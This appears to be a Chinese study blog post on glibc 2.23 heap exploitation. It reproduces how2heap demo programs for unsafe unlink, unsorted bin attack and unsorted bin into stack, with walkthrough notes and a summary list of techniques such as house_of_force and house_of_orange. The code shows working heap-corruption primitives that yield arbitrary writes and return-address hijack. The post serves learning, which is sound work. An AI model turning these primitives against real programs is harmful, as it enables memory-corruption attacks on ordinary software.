
unsafe_unlink.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
uint64_t *chunk0_ptr;
int main()
{
setbuf(stdout, NULL);
printf("Welcome to unsafe unlink 2.0!\n");
printf("Tested in Ubuntu 14.04/16.04 64bit.\n");
printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
int malloc_size = 0x80; //we want to be big enough not to use fastbins
int header_size = 2;
printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1
printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
printf("We create a fake chunk inside chunk0.\n");
printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
chunk1_hdr[0] = malloc_size;
printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
chunk1_hdr[1] &= ~1;
printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
free(chunk1_ptr);
printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
char victim_string[8];
strcpy(victim_string,"Hello!~");
chunk0_ptr[3] = (uint64_t) victim_string;
printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
printf("Original value: %s\n",victim_string);
chunk0_ptr[0] = 0x4141414142424242LL;
printf("New Value: %s\n",victim_string);
// sanity check
assert(*(long *)victim_string == 0x4141414142424242L);
}申请chunk0和chunk1:

在chunk0中存放:

修改chunk1的prev_size和size位:

释放chunk1:

红色一整块合并为top chunk==》
重点:
unlink过程:
首先是未释放chunk1前:

释放chunk1,合并,unlink后:

#define unlink(AV, P, BK, FD) { \
FD = P->fd; \
BK = P->bk; \
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
else { \
FD->bk = BK; \
BK->fd = FD; \
if (!in_smallbin_range (P->size) \
&& __builtin_expect (P->fd_nextsize != NULL, 0)) { \
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \
malloc_printerr (check_action, \
"corrupted double-linked list (not small)", \
P, AV); \
if (FD->fd_nextsize == NULL) { \
if (P->fd_nextsize == P) \
FD->fd_nextsize = FD->bk_nextsize = FD; \
else { \
FD->fd_nextsize = P->fd_nextsize; \
FD->bk_nextsize = P->bk_nextsize; \
P->fd_nextsize->bk_nextsize = FD; \
P->bk_nextsize->fd_nextsize = FD; \
} \
} else { \
P->fd_nextsize->bk_nextsize = P->bk_nextsize; \
P->bk_nextsize->fd_nextsize = P->fd_nextsize; \
} \
} \
} \
}
===》全局变量chunk0_ptr变成FD的头地址
===》接下来通过对chunk0_ptr的修改实现对栈内容的修改
程序中创造了victim_string数组,并覆盖至FD[3]也就是chunk0_ptr这个全局变量==》
此时的chunk0_ptr指向数组===》接下来通过chunk0赋值0x4141414142424242LL==》
将对数组进行赋值操作
unsorted_bin_attack.c
#include <stdio.h>
#include <stdlib.h>
int main(){
fprintf(stderr, "This file demonstrates unsorted bin attack by write a large unsigned long value into stack\n");
fprintf(stderr, "In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the "
"global variable global_max_fast in libc for further fastbin attack\n\n");
unsigned long stack_var=0;
fprintf(stderr, "Let's first look at the target we want to rewrite on stack:\n");
fprintf(stderr, "%p: %ld\n\n", &stack_var, stack_var);
unsigned long *p=malloc(400);
fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n",p);
fprintf(stderr, "And allocate another normal chunk in order to avoid consolidating the top chunk with"
"the first one during the free()\n\n");
malloc(500);
free(p);
fprintf(stderr, "We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer "
"point to %p\n",(void*)p[1]);
//------------VULNERABILITY-----------
p[1]=(unsigned long)(&stack_var-2);
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%p\n\n",(void*)p[1]);
//------------------------------------
malloc(400);
fprintf(stderr, "Let's malloc again to get the chunk we just free. During this time, the target should have already been "
"rewritten:\n");
fprintf(stderr, "%p: %p\n", &stack_var, (void*)stack_var);
}申请两个chunk,释放第一个chunk p:

修改p的bk指针指向伪造的目标地址chunk:

接下来再申请即可获得目标地址chunk
unsorted_bin_into_stack.c
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <assert.h>
void jackpot(){ printf("Nice jump d00d\n"); exit(0); }
int main() {
intptr_t stack_buffer[4] = {0};
printf("Allocating the victim chunk\n");
intptr_t* victim = malloc(0x100);
printf("Allocating another chunk to avoid consolidating the top chunk with the small one during the free()\n");
intptr_t* p1 = malloc(0x100);
printf("Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free(victim);
printf("Create a fake chunk on the stack");
printf("Set size for next allocation and the bk pointer to any writable address");
stack_buffer[1] = 0x100 + 0x10;
stack_buffer[3] = (intptr_t)stack_buffer;
//------------VULNERABILITY-----------
printf("Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointer\n");
printf("Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem\n");
victim[-1] = 32;
victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack
//------------------------------------
printf("Now next malloc will return the region of our fake chunk: %p\n", &stack_buffer[2]);
char *p2 = malloc(0x100);
printf("malloc(0x100): %p\n", p2);
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
memcpy((p2+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
assert((long)__builtin_return_address(0) == (long)jackpot);
}申请3个chunk,将中间的chunk victim释放:

篡改victim的size为0x20,bk指针修改为stack_buffer的地址

之后进行malloc,首先遍历第一个chunk victim,由于size被改小,libc判定空间不足,放入small bin==》
遍历fake_chunk(stack_buffer)==》申请出来==》若此地址在栈上,可以实现劫持返回地址
glibc2.23总结
fastbin_dup:fastbin中的double free,只需要在两次free之间进行一次其他chunk的free操作,就可以在fastbin中存放两个相同的chunk
fastbin_dup_consolidate:在fastbin中有chunk的时候,申请一块大于fastbin范围的chunk,会将fastbin的中的chunk转移,再将原fastbin中的chunk free,实现double free
fastbin_dup_into_stack:利用fastbin的double free将堆劫持(fd)到栈区,实现在栈区创建chunk
house_of_eiherjar:通过off by one实现构造fake_chunk通过free合并机制实现地址写
house_of_force:通过修改top chunk的size成较大值,实现malloc任意地址
house_of_lore:通过对small bin的头一个chunk的bk指针进行劫持以绕过检查并获得任意地址控制权
house_of_mind_fastbin.c:伪造一个malloc_state结构体在chunk中,欺骗free将bins链入这个假的arena中==》malloc_state就是arena所有字段以及bins的头指针所在地
house_of_orange.c:通过unsorted bin伪造fake _IO_list_all并引发报错执行_IO_OVERFLOW(system(‘/bin/sh’))
house_of_roman.c:在开启PIE后使用的暴力猜解,爆破12位地址
house_of_spirit:在目标地址伪造chunk并释放,下一次malloc即可分配到目标地址
large_bin_attack.c:用于在栈区写入较大值
mmap_overlapping_chunks.c:通过对mmap的chunk的size进行UAF等造成chunk重叠
overlapping_chunks.c:修改size使堆块重叠
overlapping_chunks_2.c:堆块重叠
poison_null_byte.c:通过一个空字节伪造fake_prev_size,使chunk合并,再申请,造成堆叠
unsafe_unlink.c:unlink实现控制目标地址
unsorted_bin_attack.c:通过伪造unsorted bin chunk的bk实现申请目标地址
unsorted_bin_into_stack.c:通过伪造unsorted bin chunk的bk实现申请栈上的地址